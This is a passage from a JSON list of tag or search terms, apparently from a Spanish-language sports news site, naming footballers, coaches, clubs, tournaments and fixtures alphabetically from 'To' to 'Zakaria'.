Medina"},{"term":"Tobías Pla"},{"term":"Toco"},{"term":"Todos contra Floren"},{"term":"Toko Ekambi"},{"term":"Tokyo Verdy"},{"term":"Tolga Cigerci"},{"term":"Tolisano"},{"term":"Tolisso"},{"term":"Toljan"},{"term":"Tolunay Kafkas"},{"term":"Tom Anderson"},{"term":"Tom Carroll"},{"term":"Tom Daemen"},{"term":"Tom Field"},{"term":"Tom Ince"},{"term":"Tom Rogic"},{"term":"Tom Starke"},{"term":"Tomané"},{"term":"Tomar"},{"term":"Tomar Hemed"},{"term":"Tomas Andrade"},{"term":"Tomas Necid"},{"term":"Tomas Pina"},{"term":"Tomaz Stopajnik"},{"term":"Tomelloso"},{"term":"Tomi"},{"term":"Tomlinson"},{"term":"Tommy Trigo"},{"term":"Tomovic"},{"term":"Tomás Abelleira"},{"term":"Tomás Araujo"},{"term":"Tomás Boy"},{"term":"Tomás Cardona"},{"term":"Tomás Cuellar"},{"term":"Tomás Esteves"},{"term":"Tomás Hervás"},{"term":"Tomás Inglés"},{"term":"Tomás Maiquez"},{"term":"Tomás Mota"},{"term":"Tomás Ostrak"},{"term":"Tomás Pochettino"},{"term":"Tomás Ruso"},{"term":"Tomás Vaclik"},{"term":"Tomás Zajic"},{"term":"Ton Alcover"},{"term":"Ton Ripoll"},{"term":"Tondola"},{"term":"Tonel"},{"term":"Tonelli"},{"term":"Tonev"},{"term":"Toney"},{"term":"Toni Aparicio"},{"term":"Toni Arranz"},{"term":"Toni Carrillo"},{"term":"Toni Casamayor"},{"term":"Toni Cunill"},{"term":"Toni Lao"},{"term":"Toni Lato"},{"term":"Toni Martínez"},{"term":"Toni Medina"},{"term":"Toni Miguel"},{"term":"Toni Moral"},{"term":"Toni Otero"},{"term":"Toni Segura"},{"term":"Toninho Andrade"},{"term":"Tony"},{"term":"Tony Alfaro"},{"term":"Tony Evans"},{"term":"Tony Franco"},{"term":"Tony Hawk"},{"term":"Tony Huston"},{"term":"Tony Pacheco"},{"term":"Tony Rocha"},{"term":"Tony Sánchez"},{"term":"Tony Walmsley"},{"term":"Tony Watt"},{"term":"Tony Xia"},{"term":"Top Clubes"},{"term":"Top Eleven"},{"term":"Top Eleven 2016"},{"term":"Top fichajes"},{"term":"Topalaj"},{"term":"Toppmöller"},{"term":"Toprak"},{"term":"Topuria"},{"term":"Toribio"},{"term":"Torijano"},{"term":"Torje"},{"term":"Torneo"},{"term":"Torneo Clausura"},{"term":"Torneo Esperanzas de Toulon"},{"term":"Torneo Guerreras"},{"term":"Torneo Internacional Arousa"},{"term":"Toro"},{"term":"Toro Fernández"},{"term":"Torpedo Moscu"},{"term":"Torpedo Müller"},{"term":"Torpedo de Moscú"},{"term":"Torque"},{"term":"Torre Eiffel"},{"term":"Torreblanca Melilla FS"},{"term":"Torrelavega"},{"term":"Torremolinos"},{"term":"Torrente"},{"term":"Torrente 4"},{"term":"Torres"},{"term":"Torres-Molina"},{"term":"Torrico"},{"term":"Torrielli"},{"term":"Torrén"},{"term":"Torsten Lieberknecht"},{"term":"Toselli"},{"term":"Tottenha"},{"term":"Tottenham-Arsenal"},{"term":"Tourraine"},{"term":"Tours"},{"term":"Tousart"},{"term":"Tozser"},{"term":"Tozé Marreco"},{"term":"Toño Vadillo"},{"term":"Trabajo"},{"term":"Tractor"},{"term":"Traidor"},{"term":"Trailer"},{"term":"Tranmere Rovers"},{"term":"Trasante"},{"term":"Traver"},{"term":"Travner"},{"term":"Trelissac"},{"term":"Tremmel"},{"term":"Tren Valencia"},{"term":"Trermoulinas"},{"term":"Trevor Francis"},{"term":"Treze"},{"term":"Triantafyllopoulos"},{"term":"Trickovski"},{"term":"Trifunovic"},{"term":"Trig Money"},{"term":"Trigueira"},{"term":"Trilli"},{"term":"Trindade"},{"term":"Tripichio"},{"term":"Tristán Suárez"},{"term":"Trivante Stewart"},{"term":"Trmal"},{"term":"Trofeo Bernabéu"},{"term":"Trofeo Carabela de Plata"},{"term":"Trofeo Casino Marbella"},{"term":"Trofeo Ciudad de la Cordialidad"},{"term":"Trofeo Ciudad del Torcal"},{"term":"Trofeo Francisco Rosas"},{"term":"Trofeo Gamper"},{"term":"Trofeo Naranja"},{"term":"Trofeo de Costa del Sol"},{"term":"Troglio"},{"term":"Troisi"},{"term":"Troiteiro"},{"term":"Trollope"},{"term":"Troncos FC"},{"term":"Trott"},{"term":"Troyano"},{"term":"Troyansky"},{"term":"Trpišovský"},{"term":"Truyols"},{"term":"Trápaga"},{"term":"Tréllez"},{"term":"Trümmer"},{"term":"Tsarsko Selo"},{"term":"Tschauner"},{"term":"Tshimanga"},{"term":"Tsilianidis"},{"term":"Tsingaras"},{"term":"Tsintotas"},{"term":"Tsokanis"},{"term":"Tsurikov"},{"term":"Tuanzebe"},{"term":"Tubarao"},{"term":"Tuca Guimaraes"},{"term":"Tucker"},{"term":"Tucu Flores"},{"term":"Tucu Hernández"},{"term":"Tudor Mendel-Idowu"},{"term":"Tulipa"},{"term":"Tulsa Roughnecks"},{"term":"Tumbakovic"},{"term":"Tuncay"},{"term":"Turki Al-Sheikh"},{"term":"Turkish Airlines"},{"term":"Turley"},{"term":"Turner"},{"term":"Tursch"},{"term":"TuttoSport"},{"term":"Twardzik"},{"term":"Txantrea"},{"term":"Txema Añibarro"},{"term":"Txema Indias"},{"term":"Txexu Rojo"},{"term":"Txiki Acaz"},{"term":"Txomin Barcina"},{"term":"Txus Alba"},{"term":"Txusta"},{"term":"Tyler Reid"},{"term":"Tyler Roberts"},{"term":"Tymoschuk"},{"term":"Tyrone Mears"},{"term":"Tyson Fury"},{"term":"Tzandaris"},{"term":"Tánase"},{"term":"Técnico Universitario"},{"term":"Túñez"},{"term":"U.D. Dos Hermanas San Andrés"},{"term":"U13 Dubai Intercontinental"},{"term":"UAE"},{"term":"UAX Mare Nostrum"},{"term":"UCAM CF Sangonera"},{"term":"UCAM Falco Trail"},{"term":"UCAM Murcia CB"},{"term":"UCAM Murcia Sangonera"},{"term":"UCMA Murcia"},{"term":"UD Aldaia"},{"term":"UD Aldaida Femenino"},{"term":"UD Almansa"},{"term":"UD Carcaixent"},{"term":"UD La Cruz"},{"term":"UD La Mosca"},{"term":"UD Las Palmas"},{"term":"UD Llagostera"},{"term":"UD Logroñés Promesas"},{"term":"UD Los Garres"},{"term":"UD Los Llanos"},{"term":"UD Meilla"},{"term":"UD Montijo"},{"term":"UD Multivera"},{"term":"UD Mutilvera"},{"term":"UD Playas de Málaga"},{"term":"UD Roteña"},{"term":"UD Socuéllamos"},{"term":"UD Somozas"},{"term":"UDC Torredonjimeno"},{"term":"UDG Tenerife B"},{"term":"UDS Salmantino"},{"term":"UE Sants"},{"term":"UE Vic"},{"term":"UEFA Nations League"},{"term":"UEFA Women's Champions League"},{"term":"UK Chart"},{"term":"UMA"},{"term":"UMA Antequera"},{"term":"UMA-Olivos"},{"term":"UP Plasencia"},{"term":"USM Argel"},{"term":"Ubierna"},{"term":"Ubric"},{"term":"Uche Agbo"},{"term":"Uchenna Kanu"},{"term":"Uchuari"},{"term":"Udol"},{"term":"Ufa"},{"term":"Ugochukwu"},{"term":"Ugur Demirok"},{"term":"Uhlsport"},{"term":"Uilton"},{"term":"Ujkani"},{"term":"Ujpest Dozsa"},{"term":"Ulises"},{"term":"Ulisses Morais"},{"term":"Ulreich"},{"term":"Umana Reyer"},{"term":"Umaro Baldé"},{"term":"Umberto Louzer"},{"term":"Umraniyespor"},{"term":"Umut Bulut"},{"term":"Unai Albiuza"},{"term":"Unai Eguiluz"},{"term":"Unai Eguíluz"},{"term":"Unai Elgezabal"},{"term":"Unai Etxeberria"},{"term":"Unai Hernández"},{"term":"Unai Lopez"},{"term":"Unai Rementeria"},{"term":"Unai Rementería"},{"term":"Unai Ropero"},{"term":"Unai Sevillano"},{"term":"Unai Vélez"},{"term":"Unaio de Leiria"},{"term":"Unax Álvarez de Eulate"},{"term":"Unbeahun"},{"term":"Uniao de Madeira B"},{"term":"Unicaja Baloncesto"},{"term":"Unicaja Banco"},{"term":"Union Berlín"},{"term":"Union de Madeira"},{"term":"Unionista"},{"term":"Unionistas de Salamanca CF"},{"term":"Unirea Urziceni"},{"term":"United Arab Bank"},{"term":"United International Football Festival"},{"term":"Universidad Craiova"},{"term":"Universitario Deportes"},{"term":"Universitario de Sucre"},{"term":"Universitarios de Deportes"},{"term":"Universitatea Craiova 1948"},{"term":"Unión"},{"term":"Unión Europea"},{"term":"Unión Magdalena"},{"term":"Unión Molinense"},{"term":"Unión Sur Yaiza"},{"term":"Unsworth"},{"term":"Upamecano"},{"term":"Upson"},{"term":"Urban"},{"term":"Urban Poke"},{"term":"Uri Rosell"},{"term":"Uriarte"},{"term":"Uribe"},{"term":"Uriel Antuna"},{"term":"Urko"},{"term":"Urko González de Zárate"},{"term":"Urko Pardo"},{"term":"Urko Vitas"},{"term":"Urretaviscaya"},{"term":"Urretavizcaya"},{"term":"Urruti"},{"term":"Uruguau"},{"term":"Uruguay-Holanda"},{"term":"Uruguay-Paraguay"},{"term":"Uruguay-Perú"},{"term":"Urzaiz"},{"term":"Usami"},{"term":"Usse Diao"},{"term":"Utrilla"},{"term":"Uxio Marcos"},{"term":"Uzkudun"},{"term":"Uzuni"},{"term":"V-Varen Nagasaki"},{"term":"V.V. Melissant"},{"term":"VDV"},{"term":"VII Memorial Alonso Larios"},{"term":"VIllarejo"},{"term":"VIva Jaén"},{"term":"VVV Venlo"},{"term":"VVV-Venlo"},{"term":"Vachiberadze"},{"term":"Vaclik"},{"term":"Vadik Murria"},{"term":"Vadis Odjidja-Ofoe"},{"term":"Vaelncia"},{"term":"Vagenas"},{"term":"Vagnati"},{"term":"Vagner"},{"term":"Vagnoman"},{"term":"Vaiho"},{"term":"Vainqueur"},{"term":"Val Soares"},{"term":"Valdebebas"},{"term":"Valdez Chamorro"},{"term":"Valdifiori"},{"term":"Valdu Té"},{"term":"Valencia - F.C. Barcelona"},{"term":"Valencia-Atlético"},{"term":"Valencia-Barça"},{"term":"Valencia-Deportivo"},{"term":"Valencia-Levante"},{"term":"Valencia-Málaga"},{"term":"Valencia-Osasuna"},{"term":"Valencia-Tenerife"},{"term":"Valencia-Xerez"},{"term":"Valencia-Zaragoza"},{"term":"Valencia."},{"term":"Valentini"},{"term":"Valentino Lazaro"},{"term":"Valentí Guardiola"},{"term":"Valentín Botella"},{"term":"Valentín Germán"},{"term":"Valentín Larralde"},{"term":"Valentín Pereyra"},{"term":"Valerenga Femenino"},{"term":"Valeri"},{"term":"Valerien Ismael"},{"term":"Valiente"},{"term":"Valiño"},{"term":"Valladolid-Almería"},{"term":"Valladolid-Deportivo"},{"term":"Valladolid-Espanyol"},{"term":"Valladolid-F.C. Barcelona"},{"term":"Valladolid-Getafe"},{"term":"Valladolid-Mallorca"},{"term":"Valladolid-Racing"},{"term":"Valladolid-Sevilla"},{"term":"Valladolid-Sporting"},{"term":"Valladolid-Villarreal"},{"term":"Valladolid-Xerez"},{"term":"Valladolid-Zaragoza"},{"term":"Valldolid"},{"term":"Valle del Ebro"},{"term":"Vallejo"},{"term":"Vallho"},{"term":"Valoyes"},{"term":"Van Crombrugge"},{"term":"Van Dijck"},{"term":"Van Dooren"},{"term":"Van Eijden"},{"term":"Van Holsbeeck"},{"term":"Van Hooijdonk"},{"term":"Van Kaam"},{"term":"Van Kippersluis"},{"term":"Van La Parra"},{"term":"Van Leeuwen"},{"term":"Van Polen"},{"term":"Van Rhijn"},{"term":"Van Weert"},{"term":"Van Wonderen"},{"term":"Van de Broek"},{"term":"Van de Looi"},{"term":"Van de Streek"},{"term":"Van de Wiel"},{"term":"Van den Berg"},{"term":"Van den Bergh"},{"term":"Van der Gragt"},{"term":"Van der Hart"},{"term":"Van der Heijden"},{"term":"Van der Meyde"},{"term":"Van der Sande"},{"term":"Van der Venne"},{"term":"Vancamp"},{"term":"Vancouver"},{"term":"Vandelli"},{"term":"Vanderhaeghe"},{"term":"Vanderson"},{"term":"Vanessa Perroncel"},{"term":"Vangioni"},{"term":"Vanhamel"},{"term":"Vanheusden"},{"term":"Vanilson"},{"term":"Vanja Milinkovic-Savic"},{"term":"Vanlerberghe"},{"term":"Vannuchi"},{"term":"Vanoli"},{"term":"Vanzeir"},{"term":"Vapeo"},{"term":"Varazdin"},{"term":"Varsovia"},{"term":"Varujan Sukiasyan"},{"term":"Vasco Costa"},{"term":"Vasco Sousa"},{"term":"Vasconcelos"},{"term":"Vasilyev"},{"term":"Vassilev"},{"term":"Vasyl Kravets"},{"term":"Vasylyev"},{"term":"Vaughan"},{"term":"Vazzoler"},{"term":"Vecchio"},{"term":"Veendorp"},{"term":"Vega"},{"term":"Vegetti"},{"term":"Veh"},{"term":"Vejinovic"},{"term":"Velanas"},{"term":"Velarde"},{"term":"Velayos"},{"term":"Velazco"},{"term":"Velde"},{"term":"Veles"},{"term":"Veljkovic"},{"term":"Vellidis"},{"term":"Veloso"},{"term":"Velthuizen"},{"term":"Veltman"},{"term":"Velásquez"},{"term":"Venados FC"},{"term":"Vencedor"},{"term":"Venegas"},{"term":"Venezuela Sub-20"},{"term":"Ventas España"},{"term":"Ventas Japonesas"},{"term":"Ventas Japón"},{"term":"Ventas del Reino Unido"},{"term":"Venturi"},{"term":"Venâncio"},{"term":"Veo Televisión"},{"term":"Ver"},{"term":"Verbeek"},{"term":"Verbic"},{"term":"Verdejo"},{"term":"Verdu"},{"term":"Verdugo"},{"term":"Verdún"},{"term":"Veretout"},{"term":"Vergos"},{"term":"Verhoek"},{"term":"Veria"},{"term":"Vermeer"},{"term":"Vermeeren"},{"term":"Vernam"},{"term":"Vernón de Marco"},{"term":"Vertrouwd"},{"term":"Verzeri"},{"term":"Veríssimo"},{"term":"Veselinovic"},{"term":"Vesprini"},{"term":"Vestenicky"},{"term":"Vester"},{"term":"Vestergaard"},{"term":"Vialta"},{"term":"Viana"},{"term":"Vibbo"},{"term":"Vic"},{"term":"Vicari"},{"term":"Vicario"},{"term":"Vicent Fluixà"},{"term":"Vicent Mascardó"},{"term":"Vicente Esquerdo"},{"term":"Vicente Moscardó"},{"term":"Vicente Parra"},{"term":"Vicente Parras"},{"term":"Vicente Rodríguez"},{"term":"Vicenç Fernández"},{"term":"Vicenç Sabater"},{"term":"Vich"},{"term":"Vichai Srivaddhanaprabha"},{"term":"Vicien"},{"term":"Victor Ibarbo"},{"term":"Victor Leandro"},{"term":"Victor Ramos"},{"term":"Victoria Kent FS"},{"term":"Vid Belec"},{"term":"Vidal"},{"term":"Videgos"},{"term":"Videojugos"},{"term":"Vido"},{"term":"Vidosic"},{"term":"Viega"},{"term":"Vietto Correa"},{"term":"Vigandossy"},{"term":"Viglianti"},{"term":"Vigneri"},{"term":"Vigoroux"},{"term":"Vigouroux"},{"term":"Viitorul Constanta"},{"term":"Viking"},{"term":"Viktor Fischer"},{"term":"Viktor Kassai"},{"term":"Vilafranquense"},{"term":"Vilajoana"},{"term":"Vilar"},{"term":"Vilarrubí"},{"term":"Villa Española"},{"term":"Villa San Carlos"},{"term":"Villa Teresa"},{"term":"Villafamés"},{"term":"Villafuerte"},{"term":"Villafáñez"},{"term":"Villalpando"},{"term":"Villanueva del Pardillo"},{"term":"Villanueva del Rosario"},{"term":"Villapalos"},{"term":"Villapun"},{"term":"Villareal B"},{"term":"Villareal-Málaga"},{"term":"Villareal-Racing"},{"term":"Villareal-Tenerife"},{"term":"Villareal-Valladolid"},{"term":"Villarreal-Athletic"},{"term":"Villarreal-Bayern Múnich"},{"term":"Villarreal-Espanyol"},{"term":"Villarreal-Getafe"},{"term":"Villarreal-Oporto"},{"term":"Villarreal-Osasuna"},{"term":"Villarreal-Racing"},{"term":"Villarreal-Sevilla"},{"term":"Villarreal-Sporting"},{"term":"Villarreal-Twente"},{"term":"Villarreal-Valencia"},{"term":"Villarreal-Xerez"},{"term":"Villarreeal"},{"term":"Villarroel"},{"term":"Villarrubia CF"},{"term":"Villarrubí"},{"term":"Villarubí"},{"term":"Villas Boas"},{"term":"Villaverde"},{"term":"Villaverde San Andrés"},{"term":"Vincent Onovo"},{"term":"Vincent Tan"},{"term":"Vincenzo Renella"},{"term":"Vinck"},{"term":"Vincken"},{"term":"Vingada"},{"term":"Vinicius"},{"term":"Vinicius Aráujo"},{"term":"Vinicius Fernando"},{"term":"Vinicius Jr"},{"term":"Vinicius Lima"},{"term":"Vinicius Tanque"},{"term":"Vinícius Dell'Amore"},{"term":"Vinícius Jaú"},{"term":"Vinícius Leite"},{"term":"Vinícus Araújo"},{"term":"Viola"},{"term":"Viorel Frunza"},{"term":"Virgil Theresin"},{"term":"Virgílio Lopes"},{"term":"Virtanen"},{"term":"Virtus Entella"},{"term":"Virtus Verona"},{"term":"Viseras"},{"term":"Vismara"},{"term":"Vissers"},{"term":"Vitaldent"},{"term":"Vitao"},{"term":"Viterbese"},{"term":"Viterbese 1908"},{"term":"Viterbo"},{"term":"Vitesse Arnhem"},{"term":"Vitinho"},{"term":"Vitor Baía"},{"term":"Vitor Matos"},{"term":"Vitor Oliveira"},{"term":"Vitorino Antunes"},{"term":"Vitória"},{"term":"Vitória FC"},{"term":"Viudez"},{"term":"Vivaldo"},{"term":"Vivancos"},{"term":"Viventa"},{"term":"Vives"},{"term":"Viviani"},{"term":"Viviano"},{"term":"Viyuela"},{"term":"Viñas"},{"term":"Vlad Achim"},{"term":"Vladimir Quesada"},{"term":"Vladislav Saus"},{"term":"Vladochimos"},{"term":"Vlahovic"},{"term":"Vloet"},{"term":"Vojislav Stankovic"},{"term":"Vojvoda"},{"term":"Vokins"},{"term":"Volkan Sen"},{"term":"Volkanovski"},{"term":"Voloder"},{"term":"Volos FC"},{"term":"Volos NFC"},{"term":"Voronov"},{"term":"Vorskla"},{"term":"Voser"},{"term":"Vozdovac"},{"term":"Vrabec"},{"term":"Vranckx"},{"term":"Vrba"},{"term":"Vreven"},{"term":"Vriends"},{"term":"Vuco"},{"term":"Vueling"},{"term":"Vuelto"},{"term":"Vujnovic"},{"term":"Vukojevic"},{"term":"Vuoso"},{"term":"Vuozo"},{"term":"Vydray"},{"term":"Vázquez Cultural"},{"term":"Vícar"},{"term":"Vícotr Sánchez"},{"term":"Vícotr Sánchez del Amo"},{"term":"Víctor Abrego"},{"term":"Víctor Andrade"},{"term":"Víctor Armero"},{"term":"Víctor Bartomeu"},{"term":"Víctor Bravo"},{"term":"Víctor Calatrava"},{"term":"Víctor Camarasa"},{"term":"Víctor Chust"},{"term":"Víctor Colchero"},{"term":"Víctor Coreas"},{"term":"Víctor Cuesta"},{"term":"Víctor Cáceres"},{"term":"Víctor Córdoba"},{"term":"Víctor Escribano"},{"term":"Víctor Fenoll"},{"term":"Víctor Ferraz"},{"term":"Víctor Figueroa"},{"term":"Víctor Hugo Antelo"},{"term":"Víctor Ibarbo"},{"term":"Víctor Luís"},{"term":"Víctor Maffeo"},{"term":"Víctor Malcorral"},{"term":"Víctor Manquillo"},{"term":"Víctor Manuel Vucetich"},{"term":"Víctor Marco"},{"term":"Víctor Martín"},{"term":"Víctor Mejía"},{"term":"Víctor Miranda"},{"term":"Víctor Moses"},{"term":"Víctor Olmedo"},{"term":"Víctor Parada"},{"term":"Víctor Pastrana"},{"term":"Víctor Pino"},{"term":"Víctor Plazas"},{"term":"Víctor Pradas"},{"term":"Víctor Salazar"},{"term":"Víctor Sá"},{"term":"Víctor Torremocha"},{"term":"Víctor Vico"},{"term":"Vídeos"},{"term":"Vítor Alves"},{"term":"Vítor Baía"},{"term":"Vítor Gonçalves"},{"term":"Vítor Murta"},{"term":"Vítor Oliveira"},{"term":"Vïctor Moreno"},{"term":"Vïctor Ruiz"},{"term":"Vïctor Sänchez"},{"term":"WBA; Noticias"},{"term":"WBC"},{"term":"WC Marbella"},{"term":"WHC"},{"term":"WHC-Ajax"},{"term":"WWE"},{"term":"Waasland-Sportkring"},{"term":"Wabara"},{"term":"Wacker Innsbruck"},{"term":"Waddle"},{"term":"Waddock"},{"term":"Wade"},{"term":"Wade Hamilton"},{"term":"Waford"},{"term":"Wagner Lopes"},{"term":"Wagner Silva"},{"term":"Wagner da Silva"},{"term":"Wague"},{"term":"Wahler"},{"term":"Wahlstedt"},{"term":"Waldo Ramos"},{"term":"Walid"},{"term":"Walker-Peters"},{"term":"Walkes"},{"term":"Wallen"},{"term":"Wallyson"},{"term":"Wallyson Teixeira Mallmann"},{"term":"Walsh"},{"term":"Walter Ayoví"},{"term":"Walter Benítez"},{"term":"Walter Chalá"},{"term":"Walter Fernández"},{"term":"Walter Fiori"},{"term":"Walter Gargano"},{"term":"Walter Gómez"},{"term":"Walter Mazzarri"},{"term":"Walter Montillo"},{"term":"Walter Ponce"},{"term":"Walter Serrano"},{"term":"Walter Zenga"},{"term":"Walterson"},{"term":"Wanchope Ábila"},{"term":"Wanderers de Montevideo"},{"term":"Wanderley"},{"term":"Wang Academy"},{"term":"Wang Baoshan"},{"term":"Wang Kangning"},{"term":"Ward-Prowse"},{"term":"Waris"},{"term":"Warren Joyce"},{"term":"Warren Tchimbembé"},{"term":"Washington Camacho"},{"term":"Washington Vera"},{"term":"Washington Wizards"},{"term":"Watkins-Clark"},{"term":"Watmore"},{"term":"Weah"},{"term":"Web"},{"term":"Webber"},{"term":"Webó"},{"term":"Weghorst"},{"term":"Wehen Wiesbaden-Málaga"},{"term":"Weidenfeller"},{"term":"Weilandt"},{"term":"Weinkauf"},{"term":"Weinzierl"},{"term":"Weis"},{"term":"Weismann"},{"term":"Wellbeck"},{"term":"Wellenreuther"},{"term":"Welligton Nem"},{"term":"Welligton Silva"},{"term":"Wellington Nem"},{"term":"Wellington Phoenix"},{"term":"Welliton Soares"},{"term":"Wells"},{"term":"Wendel Silva"},{"term":"Wendt"},{"term":"Wengerr"},{"term":"Werder Bremen-Bayern Munich"},{"term":"Werley"},{"term":"Werner Schuler"},{"term":"Wernger"},{"term":"Wes Brown"},{"term":"Wesley Araujo"},{"term":"Wesley Gassova"},{"term":"Wesley Hoedt"},{"term":"Wesley Moraes"},{"term":"Wesly Decas"},{"term":"West Bromwich Albio"},{"term":"Wester"},{"term":"Western United"},{"term":"Westerveld"},{"term":"Wetklo"},{"term":"Weverton"},{"term":"Weymans"},{"term":"Whasington Corozo"},{"term":"WhatsApp"},{"term":"Whelan"},{"term":"Whelton"},{"term":"Whitehead"},{"term":"Whitmore"},{"term":"Whitney"},{"term":"Whittaker"},{"term":"Wiedwald"},{"term":"Wieghorst"},{"term":"Wigan; Fichajes"},{"term":"Wighton"},{"term":"Wii Mini"},{"term":"Wiko"},{"term":"Wil"},{"term":"Wilber Hurtado"},{"term":"Wildschut"},{"term":"Wilfred Bony"},{"term":"Wilfried"},{"term":"Wilfschut"},{"term":"Wilkins"},{"term":"Willems"},{"term":"William Agada"},{"term":"William Alves"},{"term":"William Díaz"},{"term":"William Gustavo"},{"term":"William Jebor"},{"term":"William Oliveira"},{"term":"William Palacio"},{"term":"William Rémy"},{"term":"William Velásquez"},{"term":"William de Camargo"},{"term":"Williams Martínez"},{"term":"Williamson"},{"term":"Willian Farias"},{"term":"Willian Pacho"},{"term":"Willie Overtoom"},{"term":"Willis"},{"term":"Willock"},{"term":"Willy Ledesma"},{"term":"Willyam"},{"term":"Wilmer Cabrera"},{"term":"Wilmer Godoy"},{"term":"Wilson Eduardo"},{"term":"Wilson Fonseca"},{"term":"Wilson Medina"},{"term":"Wilson Morelo"},{"term":"Wim Jonk"},{"term":"Wimbledon FC"},{"term":"Winchester"},{"term":"Winck"},{"term":"Wind"},{"term":"Winkler"},{"term":"Winter"},{"term":"Winter X Games"},{"term":"Wirtz"},{"term":"Wisdow"},{"term":"Wisla de Cracovia"},{"term":"Witi"},{"term":"Wohlen"},{"term":"Wolfsberger"},{"term":"Wolfsburgo-Villarreal"},{"term":"Wollscheid"},{"term":"Wood"},{"term":"Woodcock"},{"term":"Woodman"},{"term":"Woodrow"},{"term":"World Soccer"},{"term":"Worrall"},{"term":"Wouter Goes"},{"term":"Wright"},{"term":"Wszolek"},{"term":"Wu Lei"},{"term":"Wu Shaocong"},{"term":"Wuhan"},{"term":"Wuilker Fariñez"},{"term":"Wurtz"},{"term":"Wycombe"},{"term":"Wydad AC"},{"term":"Wydad Casablanca"},{"term":"Wöber"},{"term":"Wörns"},{"term":"XL Formación Vial"},{"term":"Xabi Castillo"},{"term":"Xabi Etxebarria"},{"term":"Xabi Etxeita"},{"term":"Xabi Garai"},{"term":"Xabi Irureta"},{"term":"Xabi Sánchez"},{"term":"Xadas"},{"term":"Xaloc Alacant"},{"term":"Xan Kee Te"},{"term":"Xandao"},{"term":"Xanthi FC"},{"term":"Xavi Carmona"},{"term":"Xavi Cidre"},{"term":"Xavi Civil"},{"term":"Xavi Estacio"},{"term":"Xavi Francisco"},{"term":"Xavi Pelegrí"},{"term":"Xavi Pleguezuelo"},{"term":"Xavi Pluvins"},{"term":"Xavi Puerto"},{"term":"Xavi Salinas"},{"term":"Xavi Valero"},{"term":"Xavier Faus"},{"term":"Xazar Lankaran"},{"term":"Xeka"},{"term":"Xemi"},{"term":"Xerex"},{"term":"Xerez Deportivo FC"},{"term":"Xerez-Almería"},{"term":"Xerez-Espanyol"},{"term":"Xerez-F.C. Barcelona"},{"term":"Xerez-Getafe"},{"term":"Xerez-Mallorca"},{"term":"Xerez-Osasuna"},{"term":"Xerez-Racing"},{"term":"Xerez-Sevilla"},{"term":"Xerez-Sporting"},{"term":"Xerez-Valencia"},{"term":"Xerez-Villareal"},{"term":"Xerez-Zaragoza"},{"term":"Xiker Ozerinjauregi"},{"term":"Ximo Rivera"},{"term":"Xisco Hernández"},{"term":"Xisco Muñoz"},{"term":"Xiscu"},{"term":"Xolos de Tijuana"},{"term":"Xtra Champions"},{"term":"Xtra Champions League"},{"term":"Xu Genbao"},{"term":"Xu Xin"},{"term":"XxcallumwhufcxX"},{"term":"Ya Konan"},{"term":"Yabataré"},{"term":"Yago Fernández"},{"term":"Yago Ferreira"},{"term":"Yago Iglesias"},{"term":"Yahia"},{"term":"Yahvé"},{"term":"Yahya Alwan"},{"term":"Yaimil Medina"},{"term":"Yakin"},{"term":"Yakubu"},{"term":"Yallop"},{"term":"Yalçin Kosukavak"},{"term":"Yamaguchi"},{"term":"Yamandú Costa"},{"term":"Yamberé"},{"term":"Yamilson Rivera"},{"term":"Yan Brice"},{"term":"Yan Dinghao"},{"term":"Yang"},{"term":"Yang Feng"},{"term":"Yang Ming-hyuk"},{"term":"Yang Seong-Hwan"},{"term":"Yanis"},{"term":"Yanis Mbombo"},{"term":"Yann Cissé"},{"term":"Yann Sommer"},{"term":"Yannick Bolasie"},{"term":"Yannick Boli"},{"term":"Yannick Djaló"},{"term":"Yannis"},{"term":"Yanowsky Reyes"},{"term":"Yaracuyano FC"},{"term":"Yaracuyanos"},{"term":"Yaroslav Oliinyk"},{"term":"Yasen Petrov"},{"term":"Yaser Hamed"},{"term":"Yasin Pehlivan"},{"term":"Yasmin Al Sahoud"},{"term":"Yassin Fekir"},{"term":"Yassine"},{"term":"Yassine El Ghanassy"},{"term":"Yatabaré"},{"term":"Yaw Annor"},{"term":"Yaya Sanogo"},{"term":"Yayo"},{"term":"Yayo González"},{"term":"Yazalde"},{"term":"Yazici"},{"term":"Yeboah"},{"term":"Yeimar Gómez"},{"term":"Yelco"},{"term":"Yelko Pino"},{"term":"Yellu Santiago"},{"term":"Yendis"},{"term":"Yennaris"},{"term":"Yeray Béjar"},{"term":"Yeray Lancha"},{"term":"Yerri Mina"},{"term":"Yerson Opazo"},{"term":"Yeste"},{"term":"Yhirbis Córdova"},{"term":"Yhonattan Yustiz"},{"term":"Yildirim"},{"term":"Yilmaz Vurak"},{"term":"Yisa Alao"},{"term":"Yoann Etienne"},{"term":"Yohandry Orozco"},{"term":"Yohann Pelé"},{"term":"Yoklusu"},{"term":"Yoli"},{"term":"Yonathan Cabral"},{"term":"Yonekura"},{"term":"Yorke"},{"term":"Yosgart Gutiérrez"},{"term":"Yoshimura"},{"term":"Yoshinori Muto"},{"term":"Yosu"},{"term":"Younes"},{"term":"Younes Taha"},{"term":"Youness"},{"term":"Youness Lachhab"},{"term":"Younger"},{"term":"Yousef"},{"term":"Yousef El Asri"},{"term":"Youssef Aït Bennasser"},{"term":"Youssouf Koné"},{"term":"Ypiranga"},{"term":"Yriarte"},{"term":"Yuanyi Li"},{"term":"Yuber Asprilla"},{"term":"Yuezheng Du"},{"term":"Yuito Suzuki"},{"term":"Yulen Vila"},{"term":"Yulu-Matondo"},{"term":"Yuma"},{"term":"Yun Suk-Young"},{"term":"Yuncos"},{"term":"Yunquera"},{"term":"Yurchenko"},{"term":"Yuri Alberto"},{"term":"Yuri Araújo"},{"term":"Yuri Krasnozhan"},{"term":"Yuri Mamute"},{"term":"Yuri Semin"},{"term":"Yurrebaso"},{"term":"Yussuf"},{"term":"Yussuf Poulsen"},{"term":"Yuste"},{"term":"Yusuf Simsek"},{"term":"Yuya Osako"},{"term":"Yúber Asprilla"},{"term":"ZDF"},{"term":"ZTE Blade V8"},{"term":"Zabaco"},{"term":"Zabarnyi"},{"term":"Zac Anderson"},{"term":"Zacaría"},{"term":"Zacatepec"},{"term":"Zaccheroni"},{"term":"Zaffaroni"},{"term":"Zafra Jr"},{"term":"Zagadou"},{"term":"Zagallo"},{"term":"Zagalá"},{"term":"Zaglebia Sosnowiec"},{"term":"Zago"},{"term":"Zagre"},{"term":"Zahavi"},{"term":"Zahra"},{"term":"Zaidu"},{"term":"Zainadine Júnior"},{"term":"Zaineddine"},{"term":"Zaira Nara"},{"term":"Zajko"},{"term":"Zak Gilsenan"},{"term":"Zakaria"},{"term":"Zakaria 